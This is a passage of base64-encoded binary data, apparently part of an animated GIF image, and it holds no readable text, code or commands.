qKYvjDiJVOlZh1QJnU4+lNYTWFnMlVpIWm/gKO4L2OH42OgDHVE/1HwQ0WdYggNfAcLaWgNugnMCWVq/B2W61sBCLB95D3S7nV9t2Q+SWLqOxWy74P+o2HWCgCchQ9tzAB3TIHNJhgy+UWv/hDYLBC5jhE5gsSROXjAbCRiG3IJAgJjr3M4dKR1vLeVaCSyUuhkdAAL7gCMrINb2LKQAhBSqvdZv/2BTkALqKB4nMwCfqbB8lIQpwwiWQiHbpoc0g4E2bIXg3NiwAYOVANmR95gLQ8mSZF2Wd91Cgpo5vUlD3wmWxd48vUROxjjLOEztuFm4y8JisEmgnDH6xYz/[base64]/8ldfeJy1WcRAG28OkI5RzJOyngsgvcGdAYAhgBkj1fReGD7TMlk+3QmnQZ6HzFRvErR9kGP+fij0c+/aBY7wNI4dgBnj8XB8rc7CDA/OYN941eRaWV+f20B7cpo/6Glgyk5MBk5NHkHNPlvoPaTxdKFBJiUs/ZrwQotwMpWCUstzVYcriCCC0oGIedXbdltcTmXhdWC6YOXCZM/CsYRilNi0et2tqDKvEirv9oMNsAJnPkT4LmIp5kdq3l30DVyWQsgZcJL7GyQoiGmoqHiMAp0GaIS0AuNDEmwTQGeX9cALM51U6ADACEKerd4mAJNd8IpNgKoFCRJjsAIvmAajv8AJYNXeOlBOXtmjY83vpZ3oksslVJWZSGR/[base64]/70Hr/jB5W2xDXOL7ki6KRRrZpMudwuweygDzCYpO84lG8wAnGvMzJ3Ld7u3yL4wK7I+qS7liiDjOS2zqQu2/cps6DpQEYeQIduT+tezcoA9BPiA8I/[base64]/yR4NfbQRPILbiAH1niNU0ERJ9rK4fh/uIEGqMZ+crvLkTwsvCLiJb7TzNzMz3zM0RxmFT1XklLWZik6zhc6bpa4ZREBg8V9NVWmYYU3RBUr5Tdtrqk4Cv25D906sju7q8O7wVtqv+M7QjmUJ33Ss0CpUXlsyfapOf0MzuAK4kWx3knGHoeWu/qqj5m+VWTVdwiso/WhZsccGKDNPgZByiU4m8IM7qkJkKGlfOAIoiAKaO8LoqALPMAGBNNx2GFDDIAXiIAInBkQmKwJLLzYa7hGx0ggtkF7iAICnF0mXtMmFKALQNcG/gHFlwRHysAGoqCetTSwkcR1xSAFFCCyI/8bIcPiCKIkDM/r3QFAS3cETppCTg4tBuhBhmJgY4dATo/gC3ShGRwt4K3P7kzW4E/WLfaCo7lcTvld4r8CzDcJ4h+FCLwA+qX/jSy+4s884y/xkEuRfKEjfVE6OQIZOdjmMoK7OjC1b6Ly/HVFOmoRzpVO7Poc7dAOAuk/bYZD5gmd5v8B0W0eIP4JHPhvxz8MBxNiQMCwoYyHEGVomUix4owZbXLk4MLlgoQLPGjQSJWqRAksKFFawHLmzBUNRRw4cFckpkwQOHPqxJkuHYieOnsKNUdUqFGfSHUSXUqUgSMFkiQpgAoBAjGoV6diJZY1WjR5i4KJlReNahQj5kD/sEtnY4MTIkQ6MAMEaISAJnjxZoDBt69fvxky2FgQTNICCMGiLVqkgFjYBQqOeLAhQABlG5ib2HDhQtAXD4LeCIqkIJpjL2IAiYkiScwIMbDFeNAT4wa9LwYkHYFqpgwESQAkGSjz2QyEGzGSN7PdLEbzHoQkENrSDMA0PRKya99+7WRKkyU4lBDJ45p5Cfty9Mji/IZ72/Tiv58/P358fvj5eXGyv/9bL0TwJ6B//jkhoIEIJqjgggwiSNCDLDwo4UBOIBHJhAJFiOFASHSIxIYgDsQLL5eEaOI/I5aIYTIh8BICHBi6GEIIDyYj0CUqsjjjjjz26OMAIQAJZJA7/w7po48C0SgQH0oOVMWJ/7hh0IQ7IDQQBgs1xNA/CEQUUUUVcTJDFhp1dMGZIY1UkndYUGFBAiVcIScUDmyxhQNFuOMAOjLdlNM5OgEK6E9IDcVUUT0V9dNSOB26FAO6NMbVVMRYpRVUWnmVqVdllVaaV8EwBkEXDKTjgBcGvEXENnONYNddee0FgxSz/gWYFEuY8oYBYl0FQVmQmRIFZZVdZgNenGUQBWpvMPPFG5KYpsAipsCWSBeS+PAabCN4EEMPNxjxBVQeKGCKVBDI8VsZZhjhiBn0JCcvJZSs8RwhhNRUBCFDAIDddgDz8F145PFwARf7rKfce/S4Rwl9EP/TZ59t+elHBIAYB7jfxRxjTOCB+zUo8shOXAglhh7+08CEoJjooYon18jLKjFPCEeLNk7IJI98XLIKjiXqeOTQRA9tZJFEzjjk0UU3+Q8ffEhYxZMmSonhlAchhCUCWWopQ5dfSgQmRjn88YeZIIk0EngpkUCFnC/FtAUDpRYBhTt6+unATnzzRKihjibVt6PmwEDaVZK4QelVnUYlSaVWERPVpZ1eOtViEHiQDgxLyPEWqynU5Sqsetn6116BwQZICm+cW1Y0VXWRgQvF2mAEZpzZEJgPcnTxRgrAR1EWMV9FEpsPBrj22mtGfBvvF751oQAEZUQFwReSlKGHEbr/ADCEvDFw0nAz9+Z7TU0SxPAvwNrxMB4N53GxXhvhLxfx/fhLfF9+Gfd/[base64]/pCFL6AATNEAgJumJzlEOepNzBAEgaCC6vo4irMwCowpvtHX1AngODZxRTBUABxhmAOzNwOdy74/4cL9jKEZaVAjsEzQ2PKEow3xGYEcjiCq1zlARe0YXtaAEAZTIE9CBjgKl8Ylym0cAMAgE8542tGG3qwj+hIJzs9iAH72Kce9jjHfhAjX/6m2TD70IMSFeuYNjPGMY695T8dKyAAD6igEu0iZg9Y2SoqdEGCrAIJTminDHlRs2QgAQ4ezKA+95nBFs0ohCQM6AiZtjSBqnCCUyMI1v7xhi6koBa1CIMSqCEQrS2kFkrIqDJqUANqKKEGPBTbDycipoyUjSNoUtuakEgDOWkAJnvbAgxcgBkr4q1PhNAiF/[base64]/3jhQFJQg4xKNAxdEIMZKmpDDNRANh5wREM8QI0eakGkYCppmVB6AbWtjU1UcMlLXyr/k+mY0QaTgUITb9onENxkpznxyaIOlY6ijBGohIPBuChXFkm0ywc28IGKmfosp8qRqV1wxFTniDiuZHVy1BPgNnYsiLmIdQSZaQIibYVXvtggNmYIhhzEALw3oAoC/[base64]/1gUA2JQxg21JABlAAAiWvChDy1CtgH/ocBq48CaUvKSBTdRJoUTzJFtcDe8mdsB/7Bwn/zkN5/4tMNgTIujGEAUG/xGq24wTuJQPBkdrliqzpqjVKPQhSMAllKRqPG0DAAgQQhikHTRlmX0MmS/KPKugYnCEYhRGIcyowO/a50cuDKNXIrGAAZ4AyCiEBuxYg92nFJAD/TgGjFIIgqstEERrkGIGAxhBgAwQBdwY0sIuDES3/ulvMRHD0E3x7Of1Yh6+FzanquWE+RzemuhSej6MOzQsmU0XAC06LE7Wpv8EeD/NAayAy2onaDQxD+CK5A7THDTHkKCGyqUdze4If/vgOdFh1BNeFRfV7rU9ScIYc14pvHI8TvqQCZWIIgwHCITgjjECog7EGoc4hAenbywlbAC9YpBCWGAaC2o0QXfEQRLWMIo17TkiFCEAiKUeMhIL9IGk56tIwbe9klKsGANTHhvU9akDUYQhQyUm8LrtvA/dnqURHF4jD6dsg+2TFlH+CAKv4mED26H4hSr+BtSleOLmXqEI2AAUwowwxfuOKkyAGgbDw+r6ICcl4sDBnWBkQHYEwym4AMp8HFyIRcp0FS2NBVO8BtztICqwUqmEA1SwRiR1AND4Bq88wV24QEwsHNFkEwx0AUGcBuSYArTAwDHAT5wlhycEEs3oAX/etADNvhZNzhzN7APffYHzoF1eoB1g9Z1hXZo9hF2Yid2ZEd2jFZb2/RNajdAuzVpdDdB6lSFILIKPwM0TrADfAd4YBiGHlJ4ZFiGrdZqiMd4jHcISGBCRfN5u/YhKUANNXAIXtBCA7ECqbcCUbMCq5cCqSchXwBRElWHGUUNX1AQNhQKtbAQutAQjqAMAgA2uPdDvCd1QnRtKrVSKMEDPPBSEpY3HTZT/7B8qwEDGmBuNBF96DZ9WlQoHVZ9sWh9hENvUwYD77dVZpBUHsBWUfEFtoMZlmQEKtYFA3eMTFVZiNNiWDU9q9IBDtcsEUdWx1Jxd/V/PhAMxCAIwCMI/x3QAQcYjsAWBYxDFRBgCvLHYl6BGMPzLTGgPG+Ac92yBflSEwwQA/QgCR7wBue4gvHygkrHHFpgBNAhAUWQHYSQMMvRZxKQA1eXdahFhIXmHka4P/[base64]/qyN+kwZbOzfCOwcumQiv+qmDcyMX2umGE9ZQ7wBplBVUa3OFNrRAzy532Y4QhS4QblJ4zCSIxKNXDqx2KXEgl05Ea/IQmr8gZv8I3M4GOFZBkZIGR8UXEAaANvoFfp0mPMAGzAphqxYwqVRRZkURq/oY1msAhlQQk90AbE6CoEVyz7Uo89dwPZ8gVutIJKJy/00wz0Ik2ktUxb0AYMeVqBtnUSKTG2AR8ViWgXiZHymZFKOFseqTECBE4EtA3u5EED4TM/s5IlI6Ak05IVwndfSJMKGoY3aZOIt2oPKiPZtSN8UABeMDSCgARM+XlMSQ2C4CPDNiOZNyMrcAgTeiSCUKJIuQIF4JUCgQR3qCT/XsCNh4CU5OWH/6AECTQQSnAIxeZRw0aWNYQlrDd7WlIDCCCXurd71bYROXAB15AmamISWJAK+uKXMtFhipQBpSgAr6Ea7vBS7lBuiykQ0eeYkgmZQxGZh0JvUlCZTzEVkRCPKuYDkyFKkhAJRnA7fBqMovl9yMhU3PcsR/cbXrBjrtksPvYNEpcZtYk614hxqbMa24BykuAFwakagLAEqsByrjJ00/AbjTEN0UAcQ1UWPTADKrZKa+WlDFCd+1IEQ6AHuqGdkgUBRkAb3UkJAKAL00APerAcMYBn6aERPCgBW3CegxaRRNgwFPmeYJdo8zmt9dmEHXl2uSWFVGgg//m5INtKTgdqoAs6rmDYoOa6amjYah1wCD5CDUHJI57nobvGlB16JF5ADU3JlCFgee/aNClaA8Djox31ARwKNQKxAqSHr4nAlKinBB8QBr12CDtgEKmXAl0QUQJRJViiCzWAQwjgCPyFewCmBWswERdRl1J3bdimJtvGAzVBE3mSpeawpXjhpamRAjbwEmOqiq5YYRlGKEthfWz6KGVUOH1hb1Qhf1+gYsSYYr/BC44AmnuKYsT4p0t1jKKkFdfzBqppqK6ZgLHpV0BGGZohZIgEqY/qA2+gMVkhB7+TAmLwBouwBKr0KrXjA10AA766m/YGOy6AWD4gAB7QSBJXnf/4gi8xYAS7GFnTIAm6EIS7Og0AQA9X1Z4zsAV6lgPpsQ9bwAUMmT7NoHXLwXXrOTGGBq0Vsw2rIkjUOp9LWJ8e2T/[base64]/AbRMkShsaouzcou7g3BOFQVMe0nQIglIsKeXFIyWZH7/dRoF/[base64]/wAsJmKCsiclAQhsRCWBBSXwl9HXYewAAwLRBP/[base64]/xAyGBdyGJ9yNWayPcZQJFWu488Mrg7yZQ8k/oUBvrElDfpBLtmokyZeUWJrrwAiJpnyy3iBfraI/+z3AFhgASV542a3CMFEM11CIfH+6EipIebdwiPzcrBLF4hUGuzzJT/sMzUYDLGjJXFJpW1kAlMJsMTq7G+UAuQ+DWO4AtwqXsjW7IEjBFRtxFQamB6eRI1sW6vSDdcCsFR7MyJAAgq9w9QAIo0AX3sBmL4XEZmBQPYYoEQgAElXKd7mmJpphug+cLjhxl1qmJHgH7gVzlw9CymcEeXqsOx6WM/5sNAHIB6gSwVGBalsRjHGQ209AY2sEgwwA4M4AGSsAFmQBnaUlnTsgg+gAwuUNCmQDsCQI8+TQgkqAf00NVHMA1HjdTyotTIQQ9TARb0oLkmbqx4xpDUUbrtOTH/LQ7Ih3YEqSvWYV3jZC2fibzIBEK7bOd2ay0yba27KVAAHWLXhy2GvEANI5ICKyBsrVyGgJjkmbeuguC81VVdAkQNXtAhmeAMm50JijcjwUuvmnwI0Dg0RUmiSRlQskzZ7Dp5/8CU5fsPn4yUXlkLuYZ66fVCb/tQUklsE5UCGnu/+gWJXiMDPlTbJ8t7JoVS4TylJlGdOAWY5pDOEMzO7SwQgJAIgmADBFAExkfPiolhHVyL6UxkRhAtjTGnbyBjKgZhVOsDlZWnoElTAz3QvTjexjh0l3I9JmccSGAAprDD7y22I4BiliGMeSFkHl2bUTAVFmg5RnWOHmAELuAB/+TIGD4AA9G5fQrwBYhhdNMSCcRiBBWOL0l3A/[base64]/RhpakUsmN9EQQOzFrhrKUyyaEWSPWps2QFSPY2OWk99aIRbfblfifexSgWJOlhuyUxkC0NMVvg/pLk30YAQzqHScEKzWAQHx4qsxYO/2nh7nWbr+7u+TO9QzTvADn/yGbPCK5pH/AU5qbbuHAOThWiGWN+STB5SAp7zrugJ9ja+C5yF2zaEyL3iCR9dk6Mq1Fr1OwAsCBF3Dhlw+6f01EAIdAFBGaeajXACYBxDUCvAJUdBgwUMdClJDgjCFs4MRDTo7JCnEihX/Dq2gFobPv4//RI4UpMTNyDdvRFYZKXLHDpf/Xs7cgQEDApw5dSKQAUD/hgwtQYUOnVG0TZYcSblc4MGDxtNUqUpgSUWIkINsDgiBAJEunTl2MFq2TFSWmRgNaaFocNfWnQO4IBxwpWvO3FdzDPKCZccAxl/AMKKUURBNEgQzb75EceTDhw0PkG3Y8BFJ0uXHkycbscF58mPHoQFFiSJJwWkIX76kNBMJgqRtb5jNTgHIdmgBmW004b07w2/ea7RQ0gWBmCRixxWYLhwtWDAFELRsycZgsocRHrqUkWRjRBMBTTKAF1B+i1X0hHoMidHsRrP2N/RoaQY/xv1mejjVpwTgxv8betgnh30GLLDAHiRQcMEFi+gBQAghpGdCCiu08EIMMQQAAH46/[base64]/bP+QJJpoFCAmEgxUI80xzjiLzIgolpPEFM80q7czyjwILbQuvjjtNDNWW80UL14TRLbZmInCNkB8GKE8zZrwTTzgiqAhAAm4mGHDaYxLjhgIdAEgBkKuuMIBBjLQbAQbzFgkCu/K01lnF9JDr4f7tHivvf3qu+9o/dxrhh7/3muGwKQMhDpBBqueIUKs6bkhQ667nvAIpgFg2kN+BDHRbBBBbJFFttc20Ua4Yazxxhd1xJGIIGkMcm8ih0xhkBXwrCUMJ4hIQZC+nUAyRCeQ8MJMIc08U82NDvHiTC9W6GByJJ5M4Uk3nfi8gzpLd+KQJFdAHU9BSucF9Q6SRB2jMAL/DbSgArB8MoQCPl9BEE6RCMPMgjrYE8lKOz0IiUz+WZ5UUkFyHtV/WGKVVZpkgglWWXH6aY0ZevhDgmGx+EcckcTJVSijelXqmmChkooqZK8KF69mgRNJgH9GEEPaDqTgH2khIBTccaxvJYsueNkLWND1lwx8YRGFOYwZzBCveTnmMxr0gRv01QWA/SszPjACaAYmhiNA4GCSUM1qWvMaL6RkNqS5jQ/6ZwMBZMwG4/nNeIZwjQtI4ALXuIYEcpCFAARxiBywgBWoAAUQ+GUImsnhuryDQxzuTABD8JlV2NOe+sAnjPY5WjOKdgMAUAJAMeiBr6S2jx5QrWoLigHW//[base64]/[base64]/KMI/4CncH6Sk1j/[base64]/6nFDYdsQhzw0yA4IMrGHTGSJ1CaIEDW2kS5yJCQjO9ka8SjSQNoRZnsbhloEjhqJE5KeVrCjQyTC/7RIGLXowtA7Me0pTk+anBc+h4RX1/Zzup3TCvx0CCfwIlJwKlSdVFunQwDvdtGlbrGNfc0q1OS7yx4JAlpCE5qkFwE3ofasAMCTn8xzfUXhFT4VdN+nWBULAc2G/dJB0HNJAQYAFvCApZUCa0HUgG1x8AK9YpcJ/[base64]/yjzWMhAcjQR8VUrEqGTh7BydZFenHMhPtzSS9q9+JI7BNCRnAXvaxD4pRkKIUJcYvFRwYdxGuohVw+VfdPQywztwtrXrI24ASrfeyIuwXdGXABRI8GEgTIy8Oy/TEJDVYSh+DYoab2AcC83BoaHqaaKSGNaaAwGtk6FNAABXHWNRY/XsoM6dmQf9EJjkHqnqGJSuCLTCHrWoCjsqAdYkGGMCiHCIPGygrQvgiodH/Ak5oj6AgoxjYjzMSGwjhhB44OiFTkByIAabrsq2xMzt7ugsBALBhQbHps7DhMz/[base64]/wgAQ0DAiIBAtSjMXIvoDjIMd4/[base64]/uJ5UGK+RcL1/cIMqoK5RMZVV4abqGQvTa5XtST1ETMRYyQlG9J7ZowTYu5V78pUhaoqmCIBw4/8935uLrZALZQELdZOCDADFDPgHdhMwabEBiMqWA5qobxEXu8iLwJA+g3GxCkqMf9PFFCshyug+04iCExO/0ECxFJspiGMhnHohAzAF2aAhjLMYjeuN+qNGjwkAIgoiGuDG/0u5r9iqyRhHADAMmQFNnTkPCNyC9agPIxgjDOSEMzqzNcqCHgif4KyjaQAAOcqrHqAQPIO6wIpBhHxOhLQ6HLTB6axBQfPBHSQkQ0u0sGski6QbSJu0GvkcJWQt1RETz+obIsClMQkDxBGSu5MD1tpCJnzCjZgc1dESNZmcNDmTm/xP49JJXrA8BHCENUAGkeCBzxsJCwivf/iDNlj/AxkAytEjiDbsFGzK0G0iRGbbHkPEgJpIL0XEAEXEiWujBAQ4UQSAxNq7p9vTp7Eky36airSsNxA4B7tgB3WTy/sbD+OLFkDIgLzclm5pRYvKUY2SGRWyMGKwIAtaDdJAzA6TqYK7DAg4AocjqclUMTHYsEhgl4/CqZx6DQh4v4sDhH+wGCvbOPtrAgZAMhooTW7gxpMDQA1wgHBcN+nTGBcIhi+YjPrTGRugTQi0CtscArdCs6NZgzDamqb5jxgAzjbrgSygBwUAgH0oweSEOuiEThns1Bn8kOmsTuq0TodMG6+DSEQqLIpcEbK7SEgznClku43Akw5InETwNL8J/4MPIJwhITWMiB2MqLvNISVjJSUA1S04xAD2WgN9lICxcCKRgFZkkFBHANE+vFBtDQHr0qZR2abrcYOpPD1oA9EQxUoSVS+dYEQU9UraA8s2wCf7Ikv8ooGp4IEtSCC5cIBzYBYpUDc9vT/eqATyGDAhVUXma76LOpffOAILW453CSl5AbgtRbESYswX21KN9YEj6IIjoCkXY0bWsAwDqDj48wGgStOM0ZjxcIGWxYIjowEeuAYOQE0q+EaYIUAYcIFxzIAoiIbMCNTyYIAFKVQvAxqfYyszeisORKtIjSNfyQIAIIYbyFSmm4E9OsjAesGt/VRQjU4PGVWxvUEcNP/Vwgo0QCusREskEGlVRvvOWK2RMIiATCgcPemI9HSCDviAjcCbvmEcIiE1+ITPuztWw/[base64]/GjTSGkhtowOJoxtAmaotwRhYQa89yK/[base64]/AqHVzAReoqRVyl1sUqSgVX8d4g9P4RUh2DBSqGI7tAgggjDAdWRiCmNroTKHKIfntoR6YKpjlPW5MhZvlXyf7iyFo2csQ4AAbgUBLAZoh/ysF7qJD1QMA6Q81QqsZyAEGyQEjIIZpaIYSlIClqRCufWbnBOHn/AKqo2ZrFuERzmYbNFW0JVW1NbQfbOG3FUJJ6oBESLvCsSQhqbQd3uEqLFxSYkbGcNwhgLPNowIr+AcUSIDwcqchWIMmfgMMiAQoTtY0lOLkqmJtnZ4sDoks9qYt5mKZON1yRdd0VcQSTdEUbUTas6d4rV0YlVHdPTke+D3m5QocNYd1MAcp0FEd/dcdHV7yYIe8PCBW7K9X3lkjqN7qxTDVAIANiwKgEt8UWqE3qGQWQ9mPPUYFiJcMY7/[base64]/UmDpXokUDd1I0VMAZjddVoFI29Mj5j3Luv+LFX/dovOE6Wc0hptzQXcwkMugzF8oABedvLvvSKvlg3G+iC6jUN854Ggc5eioXkfFmO5WgM7h3qLkChbyANM7AwSWCNF5KEGIKYn8o4QPUN4BgCDdBqqdpqJGPllIsi6Ov/oSOAzQD7h1GclrIYMJrJAAagDkJYxV021B4wgju6ATaKI0odggtmIb2OM4C0EGmW5sDuM8MubBn/AsRObBsnVRwEtBQOZ+5sVXK2bB/xkSO8LCGJjSj4Bno+DyNuCc8rgj9oYIB2hAw7rR+GbdmmNWDKcgHFbcq74oL41oceCQ5Nylah6A8FUTQXbjHWyuOWXXg9inwCItztp5Pj6mso0pNGaZX+S+vW0X8ITODQYwFgh1TMllX8FkJ+ZZm570kmhp5WGPWeb0g+gkhQgBBADSRPsUxHoaEmjSMnjS8tDPUzA/Y7joeZoZ8KqpWVPh5iAHWSqqmi8xIAazzV2cAw/wN5oMsAAw8Cq3ALvxjxgAFz4DJukQDfM9oui6P6QIoDsWsAcBfjLMEcYPGtbfFpnnFsH+wWovGwvXFvL1twr0FDckjDMhGum+zvPDu9KRGJISEXyHBsmXUrCId/aNBr+QMGQIYSioI32IbALTV4rvJjPcMrR0NgUsPOvW0uNwjn4daHHl1mS0oOBe4QrYkdGO6L/get9AlHlL3Z3ZVfiVH8mh+uLgFWjG5l6VckvW4dFQvh9VEBMAdV9G6tKGS/4ChFdhdH57d/8/QoWDEUWu8Ua++DOeqh39IuqG9PXxdknLjXQII36AD4w+QRsDKM4ZgesgEqmCoSiCokIyKUg/8CB/BfCBqCdoGB+sOhX7fwnTGqv8hwq1hFY2dHBd6CA5EAOAIA5KCH45yj5NyzZwbsbB98bS/sn/4ClUH8Gv92xi9VcC/3tgU7IBRCG4AB6iiCK6CCBPiHcEABKkA5J8/3fWcGf+dsHYZnKhd4Yy14WlpDhM7yhZ8uLw9dh+ftcJ14aNOeNEfEWeEJ2TNje5ovfQSy2x15cdtqEjgWbnGLk3bev6zulgd04BAA7s4WrHoLBOKKV3YBH2CO5NgBniaGFvL5RxYDKZUpRp/k8OXeI+dY8zdGfjdf/Y6E44iEqY4/Mah6jQNU4gMIBihIkLBgEAsHHiWuQMlmjgGMiBH/fQTrkiGDDRsCBIzo6HHERpACMpK8CIMBgy2EihS5xpKlhCKEZs6UEJOQhJn7ekxTQIxeD5tCh0roQQ/A0aMAljJtyvTLUqgApFKdOvUL1qwAdGWF+oUfWH4dxpIta/Ys2rQdBJFlO3ZbB7hr4W4jEndtXCJ19+rtW5cI4MCCvRTZwgCZDR9RmG3zQsSLFyeOnUimbPky5syXkTjh7BnJZ9CiR5MuLZoX6tSqV7NuzToEL9ixZ4eoXTu27dy6d/PunftfiH/ChfMJPvw4cuFukgvf4fx5cwzSpevCUB0B9uwIZACQIYOSFhnhtWiZYb5NmxxcbPJoT+N9qlQlsNAn/0FlZRF3DvQ76O8ABIAApmMOgQUSyE5EwkkhBQwXNSFABu5ooEERUPDnACEgpAORCz5I4pMkxJhBjAIllmjGF1GouKKKXUTxjQ8xyjjjFyaWCMERMcI4I49dAHLENyxGEs2N/[base64]/WmWnFGgsaL0i4tiyztM3mLGzR4uYbtdX2JpxxwRWXXBVVJLecG94i9xx0O0x3rnTaYcfddt15Bx54a5g3A3o9/HGBBBe4B18J89H35Uv5uYOOf/4FmM456Si8cIHsIPiPChFtqaWEUORnsIYcelgiMRAgSaKJkmTFIotd7MijD0CaYaMCZuQYBcowwmxyFy6uWCORLTdpipKSeNEklN/8M6UYI/gwUkZNaMllBhpYMBCYBJXJUJoMPGTORNH8M/E/eY6g0UhIj6Q0lnvu2ScMPaQ0U8BtXxNTS0XwQMgQQ+TAaKNIQbq3VFtl+velfmva1aZ/G+6pqIkr3hbjeKX/eleqssY6ea224uoY5pjrWhnnwHouLGjEHjv6aM2azqxsqEm727TWur4bcLEPty1y4jInnO3D7fCPc8OhOx0CGKjbrnfvficeefPS28N6+e5LQ3zz+YtFKgGjc33B/[base64]/5bFUZGKpHqL4+LCli1OTnKzqpxjAoO5W20OMpzzlefS+BnRkY50p3vja561OtW9ro7Ukh1xjDOcbuVuOOG6Hbl2Z65zBU942gHAutxFieKBJ3nzakMPcvAHm+jrPdDr1/QK8pL0pc8BBCsYgLgXoO4tzGHsYJDEMtAEF6QDChro5H821L4hwU9E8zPDhwIoiTdgRX8mW5EPTPYyIEXhDQG8UY5k9I0jAMJmQeKf/[base64]/VxOX3UHe+S+jvhGVIXh9xO8Y6HPC1w4pGRXI++9iWfTBaECkV4ZfoIdqH+jFKU29OQhr7HgPClMgPsqBhZDQODIRyBYxCQnxnyesyW9TJ/+gsSzPjnA0BE4QhRaJON8qeYlMFomS+ymf7eoAAiSSKvEZTELt/QgShVkEpG20gMl9YEBoiDnAZZCBTQAQICWc1qMVCADyTWIH3CyWxZUiXZVqnbfNZTtyn87UVq2E8uwUD/CuswR4ACGrcfXoMHzRXKPqbCUOk2tLqZWijgpMuVaehCFxXNVEW5+4XwTqO85UVcRjeq3lCRilV3YYtI4dJFyp0UMGG0LxnN2FKYwlSmNG2jTU8nLdUMmI7R6mkdgVMcPvyDwQze41CRA67b8Y5c/0BXIYfniO0Qb5HGI88a5GWeSN6LkjywJAf69S+CMOJM7rAQLD0JylHSmMYJU6dELsIOdFAIQxkbghFIJAkIeCyvX9iBjSAwMv2xCLAvMuwyHcEykRVWRl0oYIwMyGQGTrbIZuiZFyYIJc5OyWhfs8FwtmSDMwykIAXBggZSq6GrIVcXi8Ch+GZ7ETjd1my//20CYnibzwwgQ5/vBHQG8llofRJ3QQZCbn9YQiHntqdQSPRud6/LUE4JbqKZ7q53UTS/7ZI3vOMd70U7kNFVr7fVeHn1XSCnxcjNly/1FWNKc82rzvE3psMKzX9rGmA4FvjACD52bRbcYOI8eKjd+tY/jlrh5lz4d9gx5PAQ2Z3uUGKRyUMPemZw1Xxl9cQqXjFBCkIhi401e9kD0H/iPcp/gM9hOdYSCNxRhP8YZgguWFnH5DcNy+4VRW/AH5NJBlgnDylnCoBAFGjmZBUVcOI3k0TOipwkSSChmk8isw/[base64]/oQe7fVHP7ZEAMyUNeOedmyNiJGVxL+1y44QkXSdLgC3lAzxSy8sEH6Jcm+EIkGVtYMpogEZiMBtBQMrZsxOvNtVXkRKqjcAlSIczYARKB/ILdjeZZtOIP/Ln41J1qfPR96OHe+c6VtqbhGV8GC/MKCjMNxrQO8SZoQFQHVAYB5gRqoTYPgYF13cV0XQAiXuA/XjZ0Gkt0UjcXZlUV6oV3aJQ6prN170cWsxd0X1UoY1Z3muBRlvFTeWcbe8Z2w+d2yyIYO4oYc2QZPEd5vOFhQ4U6ESdiEARK1YdghRRWIZV69/AEUTtIk5cvmSRIXTKFQ4MsFXIO+BAANlF4JrJuFoEO7sZ67wR6A0FtascOaDBeXoKEsDYGSFNnAWRbIlEgkfAEvqQgvjVnCFd+KAICNRIMkAICWadlgHSKLpAjG4WEkXB9mScI2bMPHdVbR5En4iZ9AlF8I/6kfgRQXDCjANKxTgwgX0xBXomkQMvyWoWlQK6Zi/OGWlkhBBiwIAAJgABrdL+yio0HaVxXGEBzF/Iwd4FwKd3EdAEBIJZzc143dMJbXMHpKCnzCqlEj2oVgemXjCHIUCWLRSLkXq6jg3NmKC/YKr83gr/2aDd4gDjbLDhobEFZL7AghHySe4i0ec0hbIFUbtiGAI0SVd4RYiNELuBVkDxgkJEVSJG0eF2AVF/7QiVmSfGBBCfBA6rEEwXySGW4kCPyDgCyMmuRYosGAwmxBRHhAohCZZaHI9NkIL/ESVjBDLwkfiwBQNDicGVjciugkyazMZNnSxklCJMBFJVqQR/9kBP5dhA1QQboZxBU4AAGyFgDqQjAYgcw1iA2dIirmE6PRE3C1ov3FXFJqidKc3ILUogqkJS4aHVsanXCsA1xKwZ4EEwMeI6ZB4xdUIG5tiRHowQ1soAbmlTR6IGFaowiCIEZt41mUYKnE2jfmxaqIY321YK6tVBnFIDpuhjquIzu2Y2rMEbQY2A/Go20s24PVI4Q9mxEuh+6QS+QNR3Y4gmwC5BpogUDeJm7e5nkkZBWqR/PoS+ihWIrVxxlMiMBAwUYm54wxncKgBBuGD0bEHBtCBEr2HgYcSf2YiJLBJEwyw8HRpM2sDJHcpCSoiGFtk8IxWYrQ0sPlVZIYgCT/bl8FeZOeAF2D/AMKfElBJEARjMMd3AEtYkQwmIE5bEkN5ZwrZsDW6BM8hRb/7dMq8ZzPiV9ZntyW3EEG3IEKZGgGqOVaGt06LMg/gOgvrIMAjsAXmIJ5GZkYlJyWQMhGeIAe6IF3BaYzciBYoJ1haqM1fiA2KqZZmIpZyMWptJ04riBK4dfd7dc55l0NcmbpeCbqrMbgkea12MZpNlsV8EIR/oMbfOmXBtIgveY/xKY/ysA/AqSaFg952KaIEeRBVuEfXCEl5UtzPU+KnduXlMBXWYyF7Jtyst4/aA/TfeRaoUQqZQk/wQAAqORKfgEuOVxWvOTBNUn++BWTTZON/9wPkzkZT+IPxhFiXm1Dz/iMGTBDBRnlmaWQ0mDlEFBBfWABCVwBDHREIiSCAGCWXGoJPqXiDPEJCtEWRrTQnyHGzSnN/rFqWcrixDwohzYBhkZrLbaliLblf/7CHdiAB0BqXsJoJXxrjPalHjgKYNbhLeEoP2RUInjg2bHajiYmvAJpkOLFY9aFFpHUfI2jC+bKfsFgZqZj6EBplErpZ+bUgekUPJImcAAVamrpUIEpxIrpdAgHmQbP8KhLmjJhE74puC0k513hBeBLe4yscJYAB/yLrFpAKvAA6u0bS5ShGQ7qjKEVSDpnouaJDziqkfFSS96IHlrqS+bPwclkwv+9z3hSGU0Kn/Rpp/[base64]/qB8zGrHBgDM0qzEOE5MRkxJetpBlgAFYcU2X9LNDqIfkiHKauCHsSCcR1atJiBTH/3KQCPCLPYNb8ZhMgjIA3gR//NUicoOy/cMAF/EEbCKLQUpAPJI3a3hMLLTAC25YDzy0ER/DcqlJasmXf/mcTgGslDO5GZEAlZACMCoAHHG4P9EAWNAPjNq7j3tJgTq67shoM66jm/qi8NqZHyRoKhmNklhSS4lpl2l1l7Iq/ZuaTQqnqTunqVKnrxi4Tc+ns0q7tsmZzWFiFmQs/WmzlrSnwDqQTlrCc0im5jWxEkl6/nGx9EASZWADLgpVyBap/DMe7pZX1tlYbpmIT5Oz2Pmp24mGTjO/4FhPCRdOHjKcCnK8i0qRk/WTTIoFQDhz2YVbUVu3XWO2D7gmsUuTJkaYYB1wDDfQEPfxD3SQGHx4cILRoyZUNA5stAtuAsUqwKyvNMsKy0vit0gxHBtuJnWwwjIKwCPflEGxBCQ/BDQxzCueVCqOrpySzMi8zMzezMz8zNEezNE8zNVezNV8zNmezNm8zN3ezN38zOIezOI8zOZezOZ8zOqezOq8zO7ezO78zPMezPM8zPdezPTdzQAAAIfkEBTIA/wAsAAAAAIACyAAACP8A/[base64]/5qxdixZKN8yv3h7jRhcA7+MDsEi/vv37+PPrt9/[base64]/R08R588HWx36qstupqRP/E/yrrPwPNSqtAt